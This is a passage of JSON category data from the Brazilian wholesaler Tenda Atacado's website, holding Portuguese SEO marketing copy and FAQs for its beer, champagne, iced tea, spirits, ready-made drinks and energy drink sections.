href=”https://www.tendaatacado.com.br/bebidas”\u003ebebida\u003c/a\u003e. Por isso, ela oferece uma experiência muito semelhante à das tradicionais.\u003c/p\u003e\r\n\u003ch3\u003eCervejas sem glúten: sabor e leveza na medida certa\u003c/h3\u003e \r\n\u003cp\u003ePara quem busca uma opção mais leve ou tem restrições alimentares, as cervejas sem glúten garantem o mesmo sabor e refrescância das versões tradicionais.\u003c/p\u003e\r\n\u003cp\u003eProduzidas com ingredientes selecionados e processos que removem o glúten sem comprometer o aroma e o corpo da bebida, elas são ideais para quem não quer abrir mão de apreciar uma boa \u003cstrong\u003ecerveja sem glúten\u003c/strong\u003e com segurança e prazer em qualquer ocasião.\u003c/p\u003e\r\n\u003ch2\u003ePor que a cerveja é uma bebida tão popular?\u003c/h2\u003e\r\n\u003cp\u003eEssa é uma das bebidas mais antigas da história, com mais de 10 mil anos de origem na Mesopotâmia. Seu processo de fabricação é baseado na fermentação da cevada, que origina o malte, responsável pelo corpo e pelo sabor característico.\u003c/p\u003e\r\n\u003cp\u003eNo Brasil, a popularização aconteceu a partir do século XVII, quando os holandeses trouxeram a bebida para o país. Logo ela passou a ser consumida nos bares, acompanhada de \u003ca href=”https://www.tendaatacado.com.br/bomboniere”\u003epetiscos\u003c/a\u003e, uma combinação perfeita para o clima tropical.\u003c/p\u003e\r\n\u003ch2\u003eEncontre sua cerveja favorita com preço baixo no Tenda!\u003c/h2\u003e\r\n\u003cp\u003eEstá procurando cerveja lata, long neck ou litrão? No Tenda Atacado, você encontra as melhores opções! O catálogo oferece uma grande variedade de bebidas com ofertas imperdíveis para todos os gostos e orçamentos.\u003c/p\u003e\r\n\u003cp\u003eO Tenda Atacado garante a melhor experiência de compra, seja na cerveja, nas comidas ou demais itens. Acesse o site ou o \u003ca href=”https://www.tendaatacado.com.br/baixe-app”\u003eapp\u003c/a\u003e e aproveite as promoções exclusivas para adquirir suas bebidas favoritas!\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eQuais são os tipos de cerveja mais populares no Brasil?\u003c/h3\u003e\r\n\u003cp\u003eAs cervejas mais populares no país são as do tipo Pilsen, conhecidas pelo sabor leve, a coloração dourada e a refrescância. Marcas como Heineken, Skol, Brahma, Itaipava e Budweiser estão entre as preferidas dos brasileiros.\u003c/p\u003e\r\n\u003ch3\u003eO que diferencia as cervejas Lager das Ale?\u003c/h3\u003e\r\n\u003cp\u003eAs Lager passam por fermentação baixa, resultando em sabor mais suave e corpo leve, como a Brahma Duplo Malte. Já as Ale são de fermentação alta e têm sabor mais intenso e marcante, como ocorre nas IPA, conhecidas pelo amargor equilibrado.\u003c/p\u003e\r\n\u003ch3\u003eQuais são as vantagens das cervejas especiais?\u003c/h3\u003e\r\n\u003cp\u003eAs cervejas especiais são produzidas com ingredientes selecionados e processos de fermentação diferenciados. Elas têm sabores e aromas únicos, ideais para quem busca uma experiência mais refinada. Exemplos populares são Spaten e IPA artesanais.\u003c/p\u003e\r\n\u003ch3\u003eAs cervejas sem álcool mantêm o mesmo sabor das tradicionais?\u003c/h3\u003e\r\n\u003cp\u003eSim. Com as novas tecnologias de desalcoolização, as cervejas sem álcool preservam o sabor, o corpo e o aroma das versões tradicionais, sendo perfeitas para quem deseja apreciar a bebida sem consumir álcool.\u003c/p\u003e\r\n\u003ch3\u003ePor que comprar cerveja no Tenda Atacado?\u003c/h3\u003e\r\n\u003cp\u003eNo Tenda Atacado, você encontra as melhores marcas a preços imbatíveis, opções em lata, long neck e litrão, além de promoções exclusivas. É a forma mais prática e econômica de garantir sua bebida favorita para qualquer momento do dia.\u003c/p\u003e\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":39,"link":"champanhe-e-espumantes","name":"Champanhe e Espumantes","countProducts":28,"description":"Champanhe e Espumantes","parentId":4,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Encontre os melhores champanhes para seus eventos e celebre cada momento. De Brut Nature ao Rosé, garanta seu favorito com os melhores preços no Tenda","metaTitle":"Champanhes: Brut Nature, Demi-Sec ou rosé","metaAbstract":"Encontre os melhores champanhes para seus eventos e celebre cada momento. De Brut Nature ao Rosé, garanta seu favorito com os melhores preços no Tenda","featured":false,"gearSeoHtml":"\u003cH2\u003eChampanhes: brinde cada momento da sua vida\u003c/H2\u003e\r\n\u003cp\u003eOs \u003cstrong\u003echampanhes\u003c/strong\u003e são muito associados às comemorações de final de ano e a eventos especiais, como casamentos e formaturas. Afinal, nada melhor do que um brinde saboroso e elegante para marcar esses momentos!\u003c/p\u003e\r\n\u003cp\u003ePor isso, seja um \u003cstrong\u003echampagne ou espumante\u003c/strong\u003e, esse tipo de bebida não pode faltar em casa para servir em jantares, festas e outras ocasiões marcantes.\u003c/p\u003e \r\n\u003cp\u003eTer champanhes bons na adega é perfeito para momentos de relaxamento em casa e vai agradar seus convidados em muitos eventos especiais, reuniões e jantares. Essa bebida combina com vários pratos, então, se você está procurando comprar muitas unidades de uma vez, aproveite as ofertas do Tenda Atacado e garanta uma excelente seleção!\u003c/p\u003e\r\n\u003cH2\u003eChampanhe: uma bebida para muitas ocasiões\u003c/H2\u003e\r\n\u003cp\u003ePara variar no sabor, além da versão tradicional, há o \u003cstrong\u003echampanhe rosé\u003c/strong\u003e, que traz uma suavidade frutada e elegante. Também há opções mais doces, como o moscatel, conhecido por seu toque delicado.\u003c/p\u003e\r\n\u003cp\u003eO \u003cstrong\u003echampanhe moscatel\u003c/strong\u003e e o rosé podem ser consumidos puros por quem gosta de apreciar a bebida com sofisticação, ou usados para preparar drinques refrescantes com frutas. As combinações deliciosas e únicas são ideais para qualquer celebração, refrescar a tarde e comemorar momentos especiais.\u003c/p\u003e\r\n\u003cp\u003eEntre os drinks com champanhes ou \u003cstrong\u003eespumantes doce\u003c/strong\u003e mais conhecidos, estão o Bellini (com suco de pêssego), o Kir Royal (com creme de cassis) e a Mimosa (com suco cítrico, geralmente de laranja). São ótimas opções para servir em eventos menos formais.\u003c/p\u003e\r\n\u003cp\u003eO \u003cstrong\u003echampanhe sem álcool\u003c/strong\u003e é uma ótima opção para brindar em qualquer ocasião e incluir as crianças nas celebrações. Essa bebida mantém o sabor sofisticado e possibilita que mais pessoas apreciem o momento.\u003c/p\u003e\r\n\u003cp\u003eÉ possível inovar nas misturas e fugir das opções tradicionais, criando drinks próprios para festas de aniversário. Há muitos espumantes bons e baratos para quem quer consumir a bebida sem gastar muito. Para festas, a dica é contar uma garrafa para seis pessoas.\u003c/p\u003e\r\n\u003cH2\u003eConheça a história do champanhe\u003c/H2\u003e\r\n\u003cp\u003eFoi na região de Champagne, na França, a cerca de 150 km de Paris, que esse tipo de espumante começou a ser produzido. Devido ao sabor e refinamento, ele foi se popularizando em todo o mundo. Mas é a característica borbulhante da bebida que a destaca.\u003c/p\u003e\r\n\u003cp\u003eAlguns registros indicam que, no início, as \u003ca href=\"https://www.tendaatacado.com.br/bebidas\"\u003ebebidas engarrafadas\u003c/a\u003e antes da fermentação completa. A efervescência gerada posteriormente fazia com que as garrafas estourassem, causando prejuízos.\u003c/p\u003e\r\n\u003cp\u003eNo início do século XVIII, o monge Dom Pérignon soube disso ao cuidar de algumas adegas. Ele decidiu usar garrafas mais fortes, com rolhas amarradas por arames, para manter a efervescência da bebida. Com o passar do tempo, as formas de produção e armazenamento do champagne evoluíram, ganhando novas tecnologias. \u003c/p\u003e\r\n\u003cp\u003eHá até uma polêmica curiosa: algumas pessoas defendem que “champanhe” é apenas aquele produzido na região francesa. Elas apontam que as bebidas feitas em lugares diferentes, mesmo que sigam a mesma forma de fermentação e produção, deveriam ser chamadas apenas de “espumantes”.\u003c/p\u003e\r\n\u003cH2\u003eDicas de harmonização com champanhes\u003c/H2\u003e\r\n\u003cp\u003eSeja qual for o nome da bebida, fato é que champanhes e espumantes são muito apreciados e podem acompanhar diversos tipos de alimentos. É só saber escolher os que combinam melhor.\u003c/p\u003e\r\n\u003cp\u003eEm geral, esse tipo de bebida vai bem com pratos mais encorpados, como lasanhas e massas, e com carnes brancas, como \u003ca href=\"https://www.tendaatacado.com.br/carnes-aves-e-peixes\"\u003epeixes e frangos\u003c/a\u003e. De entrada, os queijos moles, como brie e camembert, são os mais indicados.\u003c/p\u003e\r\n\u003cp\u003eA bebida também pode ser servida com sobremesas mais doces, como mousses e tortas, principalmente as que têm \u003ca href=\"https://www.tendaatacado.com.br/bomboniere\"\u003echocolate branco e frutas\u003c/a\u003e. Além disso, é um bom acompanhamento para fondue!\u003c/p\u003e\r\n\u003cH2\u003eTomar champanhe faz bem?\u003c/H2\u003e\r\n\u003cp\u003eSe consumidos com moderação, os \u003ca href=\"https://www.tendaatacado.com.br/vinhos\"\u003evinhos e espumantes\u003c/a\u003e podem fazer bem à saúde. Eles são ricos em antioxidantes naturais que aliviam a pressão cerebral e contribuem para melhorar a memória.\u003c/p\u003e\r\n\u003cp\u003eEles promovem uma dilatação dos vasos sanguíneos e reduzem a pressão arterial. Além disso, os polifenóis presentes na bebida podem ajudar a melhorar os níveis do colesterol ruim.\u003c/p\u003e\r\n\u003cp\u003eMas é importante ter atenção à quantidade, para não consumir em excesso. A recomendação é de, no máximo, duas taças por dia. \u003c/p\u003e\r\n\u003cH2\u003eEncontre os melhores champanhes no Tenda Atacado!\u003c/H2\u003e\r\n\u003cp\u003eNo \u003ca href=\"https://www.tendaatacado.com.br/\"\u003eTenda Atacado\u003c/a\u003e, você encontra muitas ofertas para comprar champanhes das melhores marcas, com os melhores preços. Aproveite e peça tudo para abastecer sua adega pelo site ou pelo app, e economizar sem precisar sair de casa!\u003c/p\u003e\r\n\u003cp\u003eNão deixe de conferir as ofertas do setor de bebidas e economize comprando packs dos \u003cstrong\u003emelhores champagnes\u003c/strong\u003e no atacado. Assim, você repõe o estoque da sua casa ou do seu comércio com muita economia!\u003c/p\u003e\r\n\u003cH2\u003eFAQ\u003c/H2\u003e\r\n\u003cH3\u003eQual a diferença entre champanhe e espumante?\u003c/H3\u003e\r\n\u003cp\u003eChampanhe é um tipo específico de espumante. Há quem estabeleça que a bebida só pode ser produzida na região de Champagne, na França, seguindo métodos tradicionais. Em geral, os espumantes são vinhos com gás carbônico.\u003c/p\u003e\r\n\u003cH3\u003eQuais são os principais tipos de champanhes e espumantes?\u003c/H3\u003e\r\n\u003cp\u003eOs principais tipos de champanhes incluem Brut, Extra Brut, Demi-Sec e Rosé. É possível encontrar variações como Prosecco, Cava e Asti, além de espumantes nacionais como o brasileiro. \u003c/p\u003e\r\n\u003cH3\u003eComo escolher o champanhe certo para cada ocasião?\u003c/H3\u003e\r\n\u003cp\u003ePara ocasiões especiais, como casamentos ou celebrações, um champanhe Brut é ideal. Para momentos mais casuais, um Prosecco pode ser suficiente. Considere também o gosto pessoal: se prefere seco ou doce, ou se deseja um espumante leve ou mais encorpado. \u003c/p\u003e\r\n\u003cH3\u003eComo armazenar os champanhes corretamente?\u003c/H3\u003e\r\n\u003cp\u003eOs champanhes devem ser armazenados em um local fresco, escuro e com temperatura constante, idealmente entre 10 °C e 15 °C. Mantenha as garrafas deitadas para que o líquido mantenha contato com a rolha, evitando que ela seque e permita a entrada de ar. \u003c/p\u003e\r\n\u003cH3\u003eComo servir champanhes e espumantes?\u003c/H3\u003e\r\n\u003cp\u003eSirva champanhes e espumantes gelados, entre 6 °C e 8 °C. Use uma taça flûte ou tulipa para preservar as borbulhas e realçar os aromas. Abra a garrafa lentamente para evitar que o líquido transborde e sirva em pequenas quantidades para manter a bebida fresca. \u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":38,"link":"cha-pronto","name":"Chá Pronto","countProducts":15,"description":"","parentId":4,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Chá pronto é sabor, leveza e conveniência. Conheça opções deliciosas para se refrescar em todos os momentos com o melhor preço no Tenda Atacado!","metaTitle":"Refresque-se com o melhor chá pronto","metaAbstract":"Chá pronto é sabor, leveza e conveniência. Conheça opções deliciosas para se refrescar em todos os momentos com o melhor preço no Tenda Atacado!","featured":false,"gearSeoHtml":"\u003ch2\u003eChá pronto: refrescância, sabor e praticidade no seu dia\u003c/h2\u003e\r\n\u003cp\u003eNada como uma bebida gelada e saborosa para acompanhar a rotina — e o \u003cb\u003echá pronto\u003c/b\u003e é a escolha perfeita para quem quer se hidratar com leveza, sem abrir mão do sabor. Com versões para todos os gostos e momentos, essas bebidas unem praticidade, refrescância e versatilidade em cada gole.\u003c/p\u003e\r\n\u003cp\u003eNo \u003ca href=\"https://www.tendaatacado.com.br/bebidas\"\u003eTenda Atacado\u003c/a\u003e, você encontra uma seleção completa de bebidas diversas, como chás prontos, ideais para levar na bolsa, ter sempre na geladeira ou servir em ocasiões especiais.\u003c/p\u003e\r\n\u003cp\u003eÉ praticidade que te acompanha em casa, no trabalho e onde mais você precisar, do \u003cb\u003eice tea\u003c/b\u003e ao chá verde. Confira!\u003c/p\u003e\r\n\u003ch2\u003eSabor clássico com um toque cítrico\u003c/h2\u003e\r\n\u003cp\u003eRefrescante, leve e com aquele toque sutil de limão, o Chá Sabor Limão Matte Leão é um verdadeiro clássico para quem busca equilíbrio no dia a dia.\u003c/p\u003e\r\n\u003cp\u003eA embalagem PET de 450ml é perfeita para acompanhar você em qualquer lugar, seja no escritório, na academia ou em um passeio. Os \u003cb\u003echás prontos para beber\u003c/b\u003e são uma explosão de sabor em um formato prático e ideal para a rotina.\u003c/p\u003e\r\n\u003ch2\u003eEnergia e intensidade no seu dia\u003c/h2\u003e\r\n\u003cp\u003eSe a sua rotina pede energia e sabor marcante, o Guaraná Power Leão Sabor Açaí vai conquistar você. Com a combinação poderosa de \u003ca href=\"https://www.tendaatacado.com.br/refrigerante-de-guarana\"\u003eguaraná e açaí\u003c/a\u003e, essa bebida gelada é perfeita para dar aquele gás no meio da tarde ou para começar o dia com mais disposição. Refresca, revigora e entrega um sabor intenso a cada gole.\u003c/p\u003e\r\n\u003ch2\u003ePara uma rotina mais leve\u003c/h2\u003e\r\n\u003cp\u003eQuer uma bebida leve, saudável e com sabor de verdade? Aposte no Chá Verde Sabor Limão Zero Leão. Com zero açúcar e 1,5L de refrescância, o \u003cb\u003echá verde com limão pronto\u003c/b\u003e é a pedida ideal para quem quer cuidar da alimentação sem deixar de lado o sabor.\u003c/p\u003e\r\n\u003cp\u003eEsse \u003ca href=\"https://www.tendaatacado.com.br/cha-verde\"\u003echá verde\u003c/a\u003e vai bem com refeições leves, lanches e até mesmo como refresco durante o trabalho.\u003c/p\u003e\r\n\u003ch2\u003eO toque adocicado que agrada a todos\u003c/h2\u003e\r\n\u003cp\u003ePara quem prefere um \u003cb\u003echá gelado pronto\u003c/b\u003e com sabores mais doces e marcantes, o Ice Tea Pêssego Leão é uma ótima escolha. O sabor envolvente de pêssego combinado com a base de chá preto agrada a todos os paladares — e a embalagem de 1,5L é perfeita para compartilhar com a família e amigos.\u003c/p\u003e\r\n\u003ch2\u003eRefresque seu dia com praticidade e muito sabor\u003c/h2\u003e\r\n\u003cp\u003eCom tantas opções de chás prontos, fica fácil encontrar a bebida ideal para cada momento. No \u003ca href=\"https://www.tendaatacado.com.br/\"\u003eTenda Atacado\u003c/a\u003e, você tem à disposição uma variedade completa de sabores e tamanhos, pensados para acompanhar sua rotina com mais leveza, frescor e praticidade.\u003c/p\u003e\r\n\u003cp\u003eExperimente, escolha seus favoritos e transforme sua hidratação em um momento de prazer!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":42,"link":"destilados","name":"Destilados","countProducts":95,"description":"Destilados","parentId":4,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Descubra os destilados mais apreciados do mundo e aprenda a escolher o ideal para cada momento. Explore o sabor e a tradição dos destilados.","metaTitle":"Destilados: conheça os tipos e mais populares","metaAbstract":"Descubra os destilados mais apreciados do mundo e aprenda a escolher o ideal para cada momento. Explore o sabor e a tradição dos destilados.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/destiladossub_destilados.png","gearSeoHtml":"\u003ch2\u003eDestilados: receba os seus convidados com ótimas bebidas\u003c/h2\u003e\r\n\u003cp\u003eO uso de destilados é comum em muitos ambientes, desde bares e festas até cozinhas particulares e restaurantes. Eles servem como base para bebidas incríveis e são utilizados de diversas formas.\u003c/p\u003e\r\n\r\n\u003cp\u003eSe você gosta de comprar bebidas \u003cstrong\u003edestiladas\u003c/strong\u003e, vai gostar de saber que o Tenda Atacado oferece sempre as melhores marcas pelos melhores preços. Você se surpreenderá com a facilidade e a economia para comprar tudo que precisa, em qualquer quantidade!\u003c/p\u003e\r\n\u003ch2\u003eQual é a diferença entre destilados e fermentados?\u003c/h2\u003e\r\n\u003cp\u003ePode parecer uma pergunta óbvia, mas as produções são bem diferentes. As bebidas fermentadas, como a \u003ca href=”https://www.tendaatacado.com.br/cervejas”\u003ecerveja\u003c/a\u003e, são originadas pela mistura de cereais e frutas com leveduras. Esse é o principal método para fazer álcool. A partir disso, começa o processo de fabricação das bebidas destiladas.\u003c/p\u003e\r\n\r\n\u003cp\u003eUm dos exemplos que têm a mesma matéria-prima que os fermentados é o \u003cstrong\u003ewhiskey\u003c/strong\u003e. Depois da fabricação da cerveja, que tem, em média, 5% de álcool, o que sobra da fermentação é separado. A mistura é aquecida até que o álcool evapore e, em seguida, retorne para o recipiente.\u003c/p\u003e\r\n\r\n\u003cp\u003eApós fazer esse processo algumas vezes, é possível obter diferentes tipos de destilados. Cada uma dessas \u003ca href=”https://www.tendaatacado.com.br/bebidas”\u003ebebidas\u003c/a\u003e precisa de um tipo de matéria-prima diferente, mas o processo é o mesmo.\u003c/p\u003e\r\n\u003ch2\u003eComo vender destilados no seu comércio?\u003c/h2\u003e\r\n\u003cp\u003ePara quem tem algum tipo de adega, mercadinho ou comércio de bairro, vender destilados pode ser um atrativo a mais para os clientes. Afinal, muitas pessoas gostam, seja para o consumir ou para utilizar em receitas diversas.\u003c/p\u003e\r\n\r\n\u003cp\u003eSe você não sabe por onde começar, aposte nos clássicos, como a \u003cstrong\u003evodka\u003c/strong\u003e. Como é uma bebida é muito procurada para fazer drinks, oferecer algumas marcas específicas pode ser um diferencial no seu negócio.\u003c/p\u003e\r\n\r\n\u003ch2\u003eQuais são os tipos de destilados mais conhecidos?\u003c/h2\u003e\r\n\u003cp\u003eNo Brasil, o uso de destilados para criar diferentes receitas é bem comum. Em restaurantes, dos mais finos aos mais populares, as bebidas com alto teor de álcool são usadas em diversos tipos de drinks, aperitivos e até \u003ca href=”https://www.tendaatacado.com.br/bomboniere”\u003esobremesas\u003c/a\u003e.\u003c/p\u003e\r\n\r\n\u003cp\u003eUma das bebidas mais famosas no Brasil e no mundo, a caipirinha usa a \u003cstrong\u003ecachaça\u003c/strong\u003e como principal ingrediente para seu sabor tão singular. Com o tempo, a mistura ganhou opções com saquê e vodka, mas a receita tradicional ainda é a favorita entre os brasileiros.\u003c/p\u003e\r\n\r\n\u003cp\u003eGanhando espaço entre os mais procurados nos últimos anos, com seu sabor também bastante único, o \u003cstrong\u003egin\u003c/strong\u003e é uma aposta certa em diferentes ocasiões. A versão mais conhecida é o drink com tônica, que combina muito bem com dias que pedem uma bebida mais refrescante.\u003c/p\u003e\r\n\u003ch2\u003eNo Tenda Atacado, seu dinheiro rende mais\u003c/h2\u003e\r\n\u003cp\u003eQuer mais economia e facilidade na hora de comprar destilados? Descubra as ofertas diárias e não deixe de aproveitar os preços especiais de atacado em todas as categorias de produtos.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo \u003ca href=”https://www.tendaatacado.com.br”\u003eTenda Atacado\u003c/a\u003e, a comodidade e a conveniência são prioridades! Assim, você pode realizar compras de qualquer lugar: em casa, no trabalho ou até mesmo durante uma viagem. Para facilitar ainda mais, há duas opções de entrega: retirada na loja ou entrega em sua residência.\u003c/p\u003e\r\n\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003e1. Quais são os destilados?\u003c/h3\u003e\r\n\u003cp\u003eOs destilados são bebidas alcoólicas produzidas por meio da destilação de líquidos fermentados. Entre os principais estão a cachaça, vodka, rum, gim, uísque, tequila, conhaque e grappa.\u003c/p\u003e\r\n\u003ch3\u003e2. Quais são os destilados mais consumidos?\u003c/h3\u003e\r\n\u003cp\u003eOs destilados mais consumidos no mundo são a vodka, o uísque e o rum. No Brasil, a cachaça ocupa um lugar especial, sendo um símbolo nacional. O gin também vem ganhando popularidade por sua versatilidade em drinks e coquetéis.\u003c/p\u003e\r\n\r\n\u003ch3\u003e3. Qual o destilado mais saudável?\u003c/h3\u003e\r\n\u003cp\u003eNenhum destilado pode ser considerado “saudável”, mas alguns são menos calóricos e contêm menos aditivos. A vodka pura, por exemplo, costuma ser apontada como uma das opções com menor teor de açúcar e impurezas, desde que consumida com moderação.\u003c/p\u003e\r\n\u003ch3\u003e4. O que é melhor, beber cerveja ou destilado?\u003c/h3\u003e\r\n\u003cp\u003eDepende do contexto e da quantidade. A cerveja tem menor teor alcoólico e, por vezes, é consumida em maior volume, enquanto os destilados, mais fortes, geralmente são servidos em doses menores.\u003c/p\u003e\r\n\u003ch3\u003e5. Como os destilados devem ser consumidos?\u003c/h3\u003e\r\n\u003cp\u003eOs destilados podem ser apreciados puros, com gelo ou como base de coquetéis. Cada tipo pede uma forma ideal de consumo: o uísque costuma ser degustado lentamente, o gin em \u003ca href=”https://www.tendaatacado.com.br/drinks-prontos”\u003edrinks\u003c/a\u003e refrescantes e a cachaça em caipirinhas.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":3676,"link":"drinks-prontos","name":"Drinks Prontos","countProducts":39,"description":"","parentId":4,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Encontre drinks prontos para sua festa ou celebração especial no Tenda Atacado. Escolha sua bebida favorita e receba no conforto de casa!","metaTitle":"Drinks prontos: confira sabores disponíveis","metaAbstract":"Encontre drinks prontos para sua festa ou celebração especial no Tenda Atacado. Escolha sua bebida favorita e receba no conforto de casa!","featured":false,"gearSeoHtml":"\u003cH1\u003eDrinks prontos: saboreie com moderação\u003c/H1\u003e\r\n\u003cp\u003eOs \u003cstrong\u003edrinks prontos\u003c/strong\u003e fazem toda a diferença em momentos de celebração. Afinal de contas, eles proporcionam o máximo de praticidade aos consumidores, mantendo o sabor e a experiência oferecida pelas bebidas tradicionais consumidas em bares e restaurantes.\u003c/p\u003e\r\n\r\n\u003cp\u003eCom a seleção de drinks prontos do Tenda Atacado, sua festa vai ser ainda mais animada! No catálogo, é possível encontrar \u003ca href=“https://www.tendaatacado.com.br/bebidas”\u003ebebidas\u003c/a\u003e dos mais variados tipos, como gin tônica, Skol Beats, chopp de vinho e muitos outros produtos. A seguir, você fica sabendo mais sobre cada uma dessas opções.\u003c/p\u003e\r\n\u003cH2\u003eGin tônica Flowers\u003c/H2\u003e\r\n\u003cp\u003eO drink pronto de gin tônica Flowers é, sem dúvida, um dos mais populares entre os apreciadores de bebidas alcoólicas. Seja em baladas ou em outros eventos, ele sempre faz muito sucesso. Aqui no Tenda, você encontra a versão engarrafada!\u003c/p\u003e\r\n\r\n\u003cp\u003eOs sabores de \u003cstrong\u003egin tônica em lata\u003c/strong\u003e são variados. Você encontra esse drink pronto para beber nas versões Melancia, Morango, Limão e até mesmo Frutas Tropicais.\u003c/p\u003e\r\n\u003cH2\u003eSkol Beats\u003c/H2\u003e\r\n\u003cp\u003eA \u003cstrong\u003eSkol Beats\u003c/strong\u003e sempre marca presença em churrascos, festas de aniversário e outros tipos de confraternizações. A linha oferece inúmeras opções de drinks prontos em lata e garrafa.\u003c/p\u003e\r\n\r\n\u003cp\u003eA marca tem sua própria versão de gin tônica, por exemplo. A opção é disponibilizada em uma garrafinha long neck para os maiores apreciadores da \u003ca href=“https://www.tendaatacado.com.br/whisky”\u003ebebida\u003c/a\u003e. Ela compõe uma linha feita em parceria com a cantora Anitta, e é perfeita para colocar na seleção de drinks prontos para festa.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, no catálogo do Tenda Atacado, você encontra um grande favorito dos brasileiros: a Caipirinha Skol Beats. Esse produto enlatado oferece todo o frescor e o sabor do tradicional drink feito com limão, gelo e açúcar.\u003c/p\u003e\r\n\r\n\u003cp\u003ePor fim, não podemos deixar de mencionar o Mojito Skol Beats. Ele é perfeito para começar a noite naquele esquenta antes da balada. O frescor da hortelã é imbatível! Vale dizer que, quanto mais gelada a \u003cstrong\u003ebebida mista alcóolica\u003c/strong\u003e estiver, melhor!\u003c/p\u003e\r\n\u003cH2\u003eBebidas Ice\u003c/H2\u003e\r\n\u003cp\u003eAs bebidas Ice também não ficam de fora das festas mais divertidas e inesquecíveis. Muitas marcas contam com suas linhas exclusivas, como Smirnoff, Pirassununga e Syn. Cada uma delas oferece drinks exclusivos que agradam aos mais diversos paladares.\u003c/p\u003e\r\n\r\n\u003cp\u003eCom um característico toque de limão, a famosa Vodka \u003cstrong\u003eSmirnoff Ice\u003c/strong\u003e é refrescante e perfeita para quem gosta de opções leves. Vale dizer que essa marca foi a pioneira no desenvolvimento desse tipo de produto. Além do sabor tradicional, há variações como melancia e menta.\u003c/p\u003e\r\n\r\n\u003cp\u003eOutras marcas, como a Pirassununga, contam com um catálogo próprio de \u003cstrong\u003edrinks em lata\u003c/strong\u003e. Assim, é possível encontrar sabores como o Misto de Kiwi. A Syn também oferece Ice Lemon — uma experiência completa para o consumidor.\u003c/p\u003e\r\n\u003cH2\u003eOutras bebidas\u003c/H2\u003e\r\n\u003cp\u003eComo foi dito anteriormente, o catálogo de drinks prontos do Tenda Atacado é bastante variado. Além de gin com sabor, você encontra por aqui o chopp de vinho tinto Draft. Essa bebida gaseificada é muito refrescante!\u003c/p\u003e\r\n\r\n\u003cp\u003eTambém é possível adquirir o \u003cstrong\u003eVibes Amstel\u003c/strong\u003e, uma bebida alcoólica pronta que tem a vibe de um drink autêntico! Com sabor suave e aroma natural de fruta, é fácil de beber e perfeita para aqueles momentos de diversão. Ideal para quem quer curtir ao máximo sem perder a vibe!\u003c/p\u003e\r\n\u003cH2\u003eEncontre sua bebida favorita no Tenda!\u003c/H2\u003e\r\n\u003cp\u003eNão faltam opções de drinks prontos no Tenda Atacado. Então, aproveite sua visita para conhecer o catálogo completo e garantir todas as bebidas para a sua festa! Não deixe de conferir as ofertas do dia e faça a reposição de toda a sua despensa!\u003c/p\u003e\r\n\u003cH2\u003ePerguntas frequentes\u003c/H2\u003e\r\n\u003cH3\u003eQual é a diferença entre drinks prontos e coquetéis artesanais?\u003c/H3\u003e\r\n\u003cp\u003eOs drinks prontos são bebidas industrializadas, já misturadas e embaladas, prontas para consumo imediato. Já os coquetéis artesanais são preparados na hora, com \u003ca href=“https://www.tendaatacado.com.br/mercearia”\u003eingredientes frescos\u003c/a\u003e, permitindo personalização de sabores e apresentação. Ambos oferecem experiências únicas e deliciosas.\u003c/p\u003e\r\n\u003cH3\u003eQual é a melhor forma de armazenar os drinks prontos?\u003c/H3\u003e\r\n\u003cp\u003eMantenha os drinks prontos em local fresco, seco e protegido da luz solar direta. Depois de abertos, devem ser refrigerados e consumidos em poucos dias. Antes de abrir, armazene em temperatura ambiente ou na geladeira, conforme preferência de consumo.\u003c/p\u003e\r\n\u003cH3\u003eDrinks prontos perdem sabor depois de abertos?\u003c/H3\u003e\r\n\u003cp\u003eSim, após abertos, os drinks prontos podem perder características de sabor, aroma e gaseificação com o passar do tempo. Por isso, recomenda-se consumi-los em até 24 horas após abertos. Mantenha-os sempre refrigerados e bem vedados para preservar a qualidade.\u003c/p\u003e\r\n\u003cH3\u003eQuais são os sabores mais populares de drinks prontos?\u003c/H3\u003e\r\n\u003cp\u003eOs sabores mais populares incluem gin tônica (limão, frutas tropicais), caipirinha de limão, mojito de hortelã, vodka ice sabor limão e drinks com \u003ca href=“https://www.tendaatacado.com.br/hortifruti”\u003efrutas\u003c/a\u003e vermelhas, como morango e melancia. Esses clássicos fazem sucesso em festas e confraternizações por seu frescor característico.\u003c/p\u003e\r\n\u003cH3\u003eQual é a validade média dos drinks prontos?\u003c/H3\u003e\r\n\u003cp\u003eA validade média dos drinks prontos varia entre 6 e 12 meses, dependendo da marca e do tipo de bebida. Sempre verifique a data de validade impressa na embalagem. \u003ca href=“https://www.tendaatacado.com.br/destilados”\u003eProdutos lacrados\u003c/a\u003e e armazenados corretamente mantêm suas características até o vencimento indicado pelo fabricante.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":43,"link":"energeticos","name":"Energéticos","countProducts":54,"description":"Energéticos","parentId":4,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Energético: para garantir mais disposição durante o dia ou refrescar em momentos quentes, compre o energético no WhatsApp do Tenda Atacado.","metaTitle":"Energético: para mais disposição","metaAbstract":"Energético: para garantir mais disposição durante o dia ou refrescar em momentos quentes, compre o energético no WhatsApp do Tenda Atacado.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/energeticos-e-hidrotonicossub_energeticos.png","gearSeoHtml":"\u003ch2\u003eEnergético: a bebida para dar um gás durante o dia\u003c/h2\u003e\r\n\u003cp\u003eTer motivação para realizar tarefas diárias ou engajamento em atividades físicas regularmente pode ser um desafio. Nesses casos, uma opção interessante é o consumo de \u003cstrong\u003eenergético\u003c/strong\u003e.\u003c/p\u003e\r\n\r\n\r\n\u003cp\u003eEssa bebida contém substâncias estimulantes na sua composição, como a taurina e a \u003ca 